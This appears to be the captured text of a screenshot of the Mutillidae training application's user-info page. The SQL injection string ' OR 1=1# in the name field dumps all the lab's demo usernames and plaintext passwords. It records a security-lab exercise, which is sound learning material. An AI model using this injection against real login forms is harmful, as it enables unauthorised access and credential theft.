 File Edit View History Bookmarks Tools Help
http://10.0.0.16/mutillidae/index.php?page=user-info.php
G Google
Core Controls
Home
Register
Login
Logout
Toggle hints
Setup/reset the
DB
Show log
Credits
A1 - Cross Site
Scripting (XSS)
Add to your blog
View someone's
blog
Browser info
Show log
A2 - Injection
Flaws (SQL and
Command)
Login
User info
DNS Lookup
View your details
If you do not have an account, Register
Enter your username an password below to view your infromation:
Name:
' OR 1=1#
Password:
Submit
Results:
Username=admin
Password=adminpass
Signature=Monkey!!!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!!!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=ed
Password=pentest
Signature=Commandline KungFu anyone?
Done